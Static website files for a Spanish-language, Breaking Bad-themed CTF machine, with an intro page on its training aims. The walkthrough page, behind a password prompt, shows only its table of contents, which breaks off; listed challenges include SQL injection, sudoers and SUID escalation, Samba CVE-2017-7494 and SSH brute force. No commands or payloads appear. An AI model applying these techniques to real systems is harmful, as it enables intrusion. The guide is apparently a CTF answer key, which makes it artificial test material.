

<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Los Pollos Hermanos Breaking Server — Home</title>

  <!-- Hoja de estilos común -->
  <link rel="stylesheet" href="./styles.css" />
  <!-- Imagen de cabecera específica para esta página -->
  <style>
    .hero {
      background-image: url("archivos/index.png");
    }
  </style>
</head>
<body>
  <header class="hero" role="banner" aria-label="Los Pollos Hermanos"></header>

  <nav>
    <ul class="menu">
      <li><a href="index.html" aria-current="page">🏠 Home</a></li>
      <li><a href="instrucciones.html">📜 Instrucciones</a></li>
      <li><a href="guia.html">🛠 Guía de Resolución</a></li>
      <li><a href="personajes.html">👥 Personajes</a></li>
      <li><a href="maquina.html">💻 La máquina</a></li>
    </ul>
  </nav>

  <main>
    <h1>Bienvenido a Los Pollos Hermanos Breaking Server</h1>
    <p>Esta es la máquina CTF donde pondrás a prueba tus habilidades.</p>

    <h2>🍗 Los Pollos Hermanos - Breaking Server</h2>
    <p>Una máquina CTF donde la criptografía, el forense digital y el hacking se cocinan a fuego lento...</p>
    <p>Bienvenidos al universo de “Los Pollos Hermanos - Breaking Server”, una máquina tipo CTF meticulosamente diseñada para desafiar tus habilidades, retar tu intuición y sumergirte en una experiencia técnica inspirada en el mundo clandestino del hacking ético. Aquí no solo crackearás sistemas: desmantelarás cada capa de seguridad con inteligencia, estilo y un poco de locura a lo Heisenberg.</p>

    <h3>🧠 ¿Qué vas a aprender?</h3>
    <ul>
      <li>🔐 Criptografía realista: De QR codes a mensajes ocultos en espectrogramas de audio.</li>
      <li>🧬 Esteganografía avanzada: Análisis térmico, DTMF y archivos escondidos en frecuencias.</li>
      <li>🔎 Forense digital: Logs manipulados, análisis de memoria, estructuras de tiempo (ctime).</li>
      <li>🕷️ Web Exploitation: LFI, SQL Injection y servicios web mal configurados.</li>
      <li>📡 Redes y tráfico: Capturas .pcap, FTP anónimo, tráfico cifrado (TLS, DNS, HTTP).</li>
      <li>🧨 Escalada de privilegios & Pwn: Binarios con SUID, sudoers, vulnerabilidades tipo buffer overflow.</li>
      <li>🕵️‍♂️ OSINT & Reconocimiento: Perfiles de usuarios, puertos ocultos, pistas en imágenes y más.</li>
    </ul>

    <h3>🎯 ¿Por qué esta máquina es perfecta para aprender?</h3>
    <ul>
      <li>Dificultad escalonada: desde retos accesibles hasta puzzles complejos.</li>
      <li>Retos con contexto realista y narrativa envolvente inspirada en Breaking Bad.</li>
      <li>Estilo investigativo: fomenta pensamiento lateral y el uso de herramientas como ExifTool, hashcat, Wireshark, steghide...</li>
    </ul>

    <h3>🛠️ ¿Qué herramientas pondrás a prueba?</h3>
    <ul>
      <li>🧮 Cracking, decodificación y manipulación de datos.</li>
      <li>🔍 Análisis de metadata y reconstrucción de eventos digitales.</li>
      <li>⚙️ Uso de herramientas estándar de pentest.</li>
      <li>🎧 Análisis de archivos multimedia como vectores de ataque.</li>
      <li>📁 OSINT real aplicado.</li>
    </ul>

    <h3>💡 ¿A quién está dirigida?</h3>
    <p>A cualquier mente curiosa: estudiantes, auditores, Red Team, entusiastas del hacking que quieran retos realistas. No necesitas ser Heisenberg... pero sí tener su espíritu 🔥.</p>

    <h3>⚙️ Propósito y diseño</h3>
    <p>Esta máquina de CTF está diseñada con un enfoque educativo: vulnerabilidades intencionales para guiar al usuario en técnicas de hacking ético, a diferencia de un entorno real donde la seguridad es defensiva y las vulnerabilidades no se buscan ex profeso.</p>

    <h3>🚪 ¿Te atreves a entrar?</h3>
    <p>La cocina de Los Pollos Hermanos no sirve sólo pollo. Sirve una experiencia intensa y adictiva donde cada exploit es una revelación y cada bandera una victoria. 💣🧬</p>
  </main>
<div class="imagen-final">
  <img src="archivos/index2.png" alt="Imagen final de Guía de resolución" />
</div>
  <footer>
    <p>© 2025 Los Pollos Hermanos Breaking Server</p>
  </footer>
</body>
</html>
</file>

<file: cookbook.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="" xml:lang="">
<head>
  <meta charset="utf-8" />
  <meta name="generator" content="pandoc" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" />
  <title>walkthrough</title>
  <style>
    code{white-space: pre-wrap;}
    span.smallcaps{font-variant: small-caps;}
    div.columns{display: flex; gap: min(4vw, 1.5em);}
    div.column{flex: auto; overflow-x: auto;}
    div.hanging-indent{margin-left: 1.5em; text-indent: -1.5em;}
    /* The extra [class] is a hack that increases specificity enough to
       override a similar rule in reveal.js */
    ul.task-list[class]{list-style: none;}
    ul.task-list li input[type="checkbox"] {
      font-size: inherit;
      width: 0.8em;
      margin: 0 0.8em 0.2em -1.6em;
      vertical-align: middle;
    }
    .display.math{display: block; text-align: center; margin: 0.5rem auto;}
  </style>
  <link rel="stylesheet" href="styles.css" />
</head>
<body>

<body>

<!-- Formulario de contraseña -->
<div id="login">
  <h2>Introduce la contraseña para acceder</h2>
  <input type="password" id="clave" placeholder="Contraseña">
  <button onclick="verificar()">Entrar</button>
</div>

<!-- Contenido protegido -->
<div id="contenido" style="display:none;">


<p><img src="cookbook/media/image1.png"
style="width:4.30208in;height:4.30208in" /></p>
<p>Los Pollos Hermanos — Breaking Server</p>
<p><em><strong>Una máquina CTF que te cocinará el cerebro (pero en buen
plan)</strong></em></p>
<p><strong><br />
</strong></p>
<h1 class="TOC-Heading" id="contenido">Contenido</h1>
<p><a href="#presentación"><strong>🐔 Presentación:</strong>
<span>10</span></a></p>
<p><a href="#instrucciones"><strong>🧪 Instrucciones</strong>
<span>12</span></a></p>
<p><a href="#_Toc207189779"><strong>🎮 ¿De qué va el juego?</strong>
<span>12</span></a></p>
<p><a href="#_Toc207189780"><strong>🐝 Las Moscas (10 retos)</strong>
<span>12</span></a></p>
<p><a href="#_Toc207189781"><strong>🚩 Las Banderas (15 retos)</strong>
<span>12</span></a></p>
<p><a href="#_Toc207189782"><strong>⚠️ Reglas del juego</strong>
<span>13</span></a></p>
<p><a href="#_Toc207189783"><strong>🧩 Pistas y secretos del
servidor</strong> <span>13</span></a></p>
<p><a href="#_Toc207189784"><strong>🎯 Objetivo final</strong>
<span>13</span></a></p>
<p><a
href="#guía-de-orden-de-resolución-ctf-los-pollos-hermanos-braking-server"><strong>🕵️‍♂️
Guía de Orden de Resolución CTF: Los Pollos Hermanos Braking
Server</strong> <span>14</span></a></p>
<p><a href="#_Toc207189786"><strong>🔐 Descripción General</strong>
<span>14</span></a></p>
<p><a href="#_Toc207189787"><strong>🐞 Parte 1: Las Moscas (Criptografía
- Steganografía - Forense - WEB - OSINT - Red - Misc)</strong>
<span>14</span></a></p>
<p><a href="#_Toc207189788"><strong>⚙️ Parte 2: Las Banderas (Sistemas,
Red, Forense)</strong> <span>15</span></a></p>
<p><a href="#_Toc207189789"><strong>🧠 Recomendaciones para los
Jugadores</strong> <span>15</span></a></p>
<p><a href="#_Toc207189790"><strong>📎 Observaciones del Autor</strong>
<span>15</span></a></p>
<p><a
href="#introducción-al-walkthrough-máquina-ctf-los-pollos-hermanos-breaking-server"><strong>🧬
Introducción al Walkthrough: Máquina CTF “Los Pollos Hermanos Breaking
Server”</strong> <span>16</span></a></p>
<p><a href="#_Toc207189792"><strong>🗂️ Categorías de retos
incluidas</strong> <span>16</span></a></p>
<p><a href="#_Toc207189793"><strong>⚙️ Modalidades de
interacción</strong> <span>16</span></a></p>
<p><a href="#_Toc207189794"><strong>💥 Objetivo formativo</strong>
<span>17</span></a></p>
<p><a href="#personajes"><strong>🐔 Personajes</strong>
<span>18</span></a></p>
<p><a href="#fase-0-reconocimiento-y-recopilación-inicial"><strong>🧭
Fase 0 – Reconocimiento y Recopilación Inicial</strong>
<span>20</span></a></p>
<p><a href="#_Toc207189797"><strong>🎯 Objetivo:</strong>
<span>20</span></a></p>
<p><a href="#_Toc207189798"><strong>🔍 Paso 1 – Escaneo detallado con
Nmap sobre los puertos encontrados</strong> <span>23</span></a></p>
<p><a href="#_Toc207189799"><strong>📂 Paso 2 – Enumeración por
servicio</strong> <span>25</span></a></p>
<p><a href="#_Toc207189800"><strong>Consejos:</strong>
<span>33</span></a></p>
<p><a href="#resolución-de-moscas"><strong>Resolución de Moscas</strong>
<span>41</span></a></p>
<p><a href="#mosca-1-verificación-web-inicial"><strong>🐝 Mosca 1 –
Verificación Web Inicial</strong> <span>42</span></a></p>
<p><a href="#_Toc207189803"><strong>🧠 Descripción del reto</strong>
<span>42</span></a></p>
<p><a href="#_Toc207189804"><strong>🧰 Herramientas necesarias</strong>
<span>42</span></a></p>
<p><a href="#_Toc207189805"><strong>🐾 Paso a paso de
resolución</strong> <span>42</span></a></p>
<p><a href="#_Toc207189806"><strong>🛡️ Notas técnicas</strong>
<span>46</span></a></p>
<p><a href="#_Toc207189807"><strong>🐝 Resultado final</strong>
<span>47</span></a></p>
<p><a href="#mosca-2-esteganografía-en-metadatos"><strong>🐝 Mosca 2 –
Esteganografía en Metadatos</strong> <span>48</span></a></p>
<p><a href="#_Toc207189809"><strong>🛠️ Herramientas necesarias</strong>
<span>48</span></a></p>
<p><a href="#_Toc207189810"><strong>📁 Fase 1 – Descarga y
reconocimiento del archivo</strong> <span>48</span></a></p>
<p><a href="#_Toc207189811"><strong>🔎 Fase 2 – Descifrando
Brainfuck</strong> <span>51</span></a></p>
<p><a href="#_Toc207189812"><strong>📊 Fase 3 – Análisis de
metadatos</strong> <span>52</span></a></p>
<p><a href="#_Toc207189813"><strong>✅ Fase Final –
Verificación</strong> <span>53</span></a></p>
<p><a href="#_Toc207189814"><strong>🐝 Resultado final</strong>
<span>53</span></a></p>
<p><a href="#mosca-3-código-qr"><strong>🐝 Mosca 3 – Código Qr</strong>
<span>54</span></a></p>
<p><a href="#_Toc207189816"><strong>🛠️ Herramientas necesarias</strong>
<span>54</span></a></p>
<p><a href="#_Toc207189817"><strong>📁 Fase 1 – Localización de la
pista</strong> <span>54</span></a></p>
<p><a href="#_Toc207189818"><strong>🔎 Fase 2 – Leer código Qr</strong>
<span>54</span></a></p>
<p><a href="#_Toc207189819"><strong>📤 Fase 3 – Analizar código
Qr</strong> <span>55</span></a></p>
<p><a href="#_Toc207189820"><strong>✅ Fase Final – Verificación
Web</strong> <span>55</span></a></p>
<p><a href="#_Toc207189821"><strong>🧠 Razonamiento técnico</strong>
<span>56</span></a></p>
<p><a href="#_Toc207189822"><strong>🐝 Resultado final</strong>
<span>56</span></a></p>
<p><a
href="#mosca-4-simulación-de-inyección-sql-en-formulario-web"><strong>🐝
Mosca 4 – Simulación de Inyección SQL en Formulario Web</strong>
<span>57</span></a></p>
<p><a href="#_Toc207189824"><strong>🧰 Herramientas necesarias</strong>
<span>57</span></a></p>
<p><a href="#_Toc207189825"><strong>📁 Descifrando la pista</strong>
<span>57</span></a></p>
<p><a href="#_Toc207189826"><strong>🌐 Acceso inicial</strong>
<span>60</span></a></p>
<p><a href="#_Toc207189827"><strong>🔎 Comportamiento del
formulario</strong> <span>61</span></a></p>
<p><a href="#_Toc207189828"><strong>🔍 Análisis de
vulnerabilidad</strong> <span>63</span></a></p>
<p><a href="#_Toc207189829"><strong>🧪 Ejecución de la
inyección</strong> <span>63</span></a></p>
<p><a href="#_Toc207189830"><strong>✅ Resultado esperado</strong>
<span>64</span></a></p>
<p><a href="#_Toc207189831"><strong>🧠 Razonamiento técnico</strong>
<span>64</span></a></p>
<p><a href="#_Toc207189832"><strong>🐝 Resultado final</strong>
<span>65</span></a></p>
<p><a
href="#mosca-5-crackeo-de-contraseña-de-archivo-protegido-.rar"><strong>🐝
Mosca 5 – Crackeo de Contraseña de Archivo Protegido (.rar)</strong>
<span>66</span></a></p>
<p><a href="#_Toc207189834"><strong>🧰 Herramientas necesarias</strong>
<span>66</span></a></p>
<p><a href="#_Toc207189835"><strong>📁 Contenido inicial</strong>
<span>66</span></a></p>
<p><a href="#_Toc207189836"><strong>🧠 Enunciado oculto</strong>
<span>66</span></a></p>
<p><a href="#_Toc207189837"><strong>🧪 Procedimiento paso a
paso</strong> <span>67</span></a></p>
<p><a href="#_Toc207189838"><strong>🧩 Resultado</strong>
<span>68</span></a></p>
<p><a href="#_Toc207189839"><strong>🧠 Razonamiento técnico</strong>
<span>69</span></a></p>
<p><a href="#mosca-6-descompresión-braille-oculto-en-imagen"><strong>🐝
Mosca 6 – Descompresión + Braille oculto en imagen</strong>
<span>70</span></a></p>
<p><a href="#_Toc207189841"><strong>📁 Contenido de la carpeta</strong>
<span>70</span></a></p>
<p><a href="#_Toc207189842"><strong>🔎 Análisis de la pista</strong>
<span>70</span></a></p>
<p><a href="#_Toc207189843"><strong>🧪 Paso a paso técnico</strong>
<span>71</span></a></p>
<p><a href="#_Toc207189844"><strong>🐞 Resultado final</strong>
<span>73</span></a></p>
<p><a href="#_Toc207189845"><strong>🧠 Razonamiento técnico</strong>
<span>73</span></a></p>
<p><a href="#mosca-7-md5-de-imagen-jpeg"><strong>🐝 Mosca 7 – MD5 de
Imagen JPEG</strong> <span>74</span></a></p>
<p><a href="#_Toc207189847"><strong>🧰 Herramientas necesarias</strong>
<span>74</span></a></p>
<p><a href="#_Toc207189848"><strong>📜 Pista inicial</strong>
<span>74</span></a></p>
<p><a href="#_Toc207189849"><strong>🧪 Procedimiento técnico</strong>
<span>77</span></a></p>
<p><a href="#_Toc207189850"><strong>🐞 Resultado final</strong>
<span>78</span></a></p>
<p><a href="#_Toc207189851"><strong>🧠 Razonamiento técnico</strong>
<span>78</span></a></p>
<p><a href="#mosca-8-investigación-de-persona-desaparecida"><strong>🐝
Mosca 8 – Investigación de Persona Desaparecida</strong>
<span>79</span></a></p>
<p><a href="#_Toc207189853"><strong>🧰 Herramientas necesarias</strong>
<span>79</span></a></p>
<p><a href="#_Toc207189854"><strong>🧪 Procedimiento técnico</strong>
<span>79</span></a></p>
<p><a href="#_Toc207189855"><strong>🐞 Resultado final</strong>
<span>87</span></a></p>
<p><a href="#_Toc207189856"><strong>🧠 Razonamiento técnico</strong>
<span>87</span></a></p>
<p><a href="#mosca-9-reconocimiento-de-tonos-dtmf-en-audio"><strong>🐝
Mosca 9 – Reconocimiento de Tonos DTMF en Audio</strong>
<span>88</span></a></p>
<p><a href="#_Toc207189858"><strong>🧰 Herramientas necesarias</strong>
<span>88</span></a></p>
<p><a href="#_Toc207189859"><strong>📜 Pista inicial</strong>
<span>88</span></a></p>
<p><a href="#_Toc207189860"><strong>🧪 Procedimiento técnico</strong>
<span>90</span></a></p>
<p><a href="#_Toc207189861"><strong>🐞 Resultado final</strong>
<span>92</span></a></p>
<p><a href="#_Toc207189862"><strong>🧠 Razonamiento técnico</strong>
<span>92</span></a></p>
<p><a
href="#mosca-10-reconstrucción-de-jpeg-desde-tráfico-http"><strong>🐝
Mosca 10 – Reconstrucción de JPEG desde tráfico HTTP</strong>
<span>93</span></a></p>
<p><a href="#_Toc207189864"><strong>🧰 Herramientas necesarias</strong>
<span>93</span></a></p>
<p><a href="#_Toc207189865"><strong>📜 Pista inicial</strong>
<span>93</span></a></p>
<p><a href="#_Toc207189866"><strong>🧪 Procedimiento técnico</strong>
<span>97</span></a></p>
<p><a href="#_Toc207189867"><strong>🐞 Resultado final</strong>
<span>99</span></a></p>
<p><a href="#_Toc207189868"><strong>🧠 Razonamiento técnico</strong>
<span>99</span></a></p>
<p><a href="#resolución-de-banderas"><strong>Resolución de
Banderas</strong> <span>100</span></a></p>
<p><a
href="#bandera-1-escalada-de-privilegios-mediante-configuración-vulnerable-en-etcsudoers"><strong>🏁
Bandera 1 – Escalada de Privilegios mediante configuración vulnerable en
/etc/sudoers</strong> <span>101</span></a></p>
<p><a href="#_Toc207189871"><strong>🔍 Objetivo del reto</strong>
<span>101</span></a></p>
<p><a href="#_Toc207189872"><strong>⚙️ Preparación del entorno
realizada</strong> <span>101</span></a></p>
<p><a href="#_Toc207189873"><strong>📁 Bandera escondida</strong>
<span>102</span></a></p>
<p><a href="#_Toc207189874"><strong>🧪 Pasos para capturar la
bandera</strong> <span>103</span></a></p>
<p><a href="#_Toc207189875"><strong>🧠 Razonamiento técnico</strong>
<span>105</span></a></p>
<p><a href="#_Toc207189876"><strong>🐞 Resultado final</strong>
<span>105</span></a></p>
<p><a
href="#bandera-2-acceso-anónimo-a-servidor-ftp-con-archivos-ocultos"><strong>🏁
Bandera 2 – Acceso Anónimo a Servidor FTP con Archivos Ocultos</strong>
<span>106</span></a></p>
<p><a href="#_Toc207189878"><strong>🔍 Objetivo del reto</strong>
<span>106</span></a></p>
<p><a href="#_Toc207189879"><strong>⚙️ Entorno técnico
preparado</strong> <span>106</span></a></p>
<p><a href="#_Toc207189880"><strong>🧪 Pasos para capturar la
bandera</strong> <span>107</span></a></p>
<p><a href="#_Toc207189881"><strong>🧠 Razonamiento técnico</strong>
<span>109</span></a></p>
<p><a href="#_Toc207189882"><strong>🐞 Resultado final</strong>
<span>109</span></a></p>
<p><a
href="#bandera-3-binario-suid-vulnerable-a-comandos-arbitrarios"><strong>🏁
Bandera 3 – Binario SUID Vulnerable a Comandos Arbitrarios</strong>
<span>110</span></a></p>
<p><a href="#_Toc207189884"><strong>🔍 Objetivo del reto</strong>
<span>110</span></a></p>
<p><a href="#_Toc207189885"><strong>⚙️ Entorno técnico
preparado</strong> <span>110</span></a></p>
<p><a href="#_Toc207189886"><strong>🧪 Pasos para capturar la
bandera</strong> <span>114</span></a></p>
<p><a href="#_Toc207189887"><strong>🧠 Razonamiento técnico</strong>
<span>117</span></a></p>
<p><a href="#_Toc207189888"><strong>📌 Tip adicional</strong>
<span>117</span></a></p>
<p><a href="#_Toc207189889"><strong>🐞 Resultado final</strong>
<span>117</span></a></p>
<p><a href="#bandera-4-forense-de-archivos-sin-extensión"><strong>🏁
Bandera 4 – Forense de Archivos Sin Extensión</strong>
<span>118</span></a></p>
<p><a href="#_Toc207189891"><strong>🎯 Objetivo del reto</strong>
<span>118</span></a></p>
<p><a href="#_Toc207189892"><strong>📦 Contenido de la carpeta
Lavanderia</strong> <span>118</span></a></p>
<p><a href="#_Toc207189893"><strong>🧪 Pasos para capturar la
bandera</strong> <span>120</span></a></p>
<p><a href="#_Toc207189894"><strong>🧠 Razonamiento técnico</strong>
<span>124</span></a></p>
<p><a href="#_Toc207189895"><strong>🧰 Herramientas clave
recomendadas</strong> <span>124</span></a></p>
<p><a href="#_Toc207189896"><strong>🐞 Resultado final</strong>
<span>124</span></a></p>
<p><a href="#bandera-5-dns-malicioso-en-tráfico-.pcap"><strong>🏁
Bandera 5 – DNS Malicioso en Tráfico .pcap</strong>
<span>125</span></a></p>
<p><a href="#_Toc207189898"><strong>🎯 Objetivo del reto</strong>
<span>125</span></a></p>
<p><a href="#_Toc207189899"><strong>🔧 Entorno técnico simulado</strong>
<span>125</span></a></p>
<p><a href="#_Toc207189900"><strong>🧪 Pasos para capturar la
bandera</strong> <span>125</span></a></p>
<p><a href="#_Toc207189901"><strong>🧠 Razonamiento técnico</strong>
<span>128</span></a></p>
<p><a href="#_Toc207189902"><strong>🐞 Resultado final</strong>
<span>128</span></a></p>
<p><a href="#bandera-6-explotación-de-samba-cve-2017-7494"><strong>🏁
Bandera 6 – Explotación de Samba (CVE-2017-7494)</strong>
<span>129</span></a></p>
<p><a href="#_Toc207189904"><strong>🎯 Objetivo del reto</strong>
<span>129</span></a></p>
<p><a href="#_Toc207189905"><strong>⚙️ Entorno técnico
preparado</strong> <span>129</span></a></p>
<p><a href="#_Toc207189906"><strong>🧪 Pasos para capturar la
bandera</strong> <span>134</span></a></p>
<p><a href="#_Toc207189907"><strong>🧠 Razonamiento técnico</strong>
<span>136</span></a></p>
<p><a href="#_Toc207189908"><strong>🐞 Resultado final</strong>
<span>136</span></a></p>
<p><a
href="#bandera-7-fuerza-bruta-sobre-credenciales-ssh-débiles"><strong>🏁
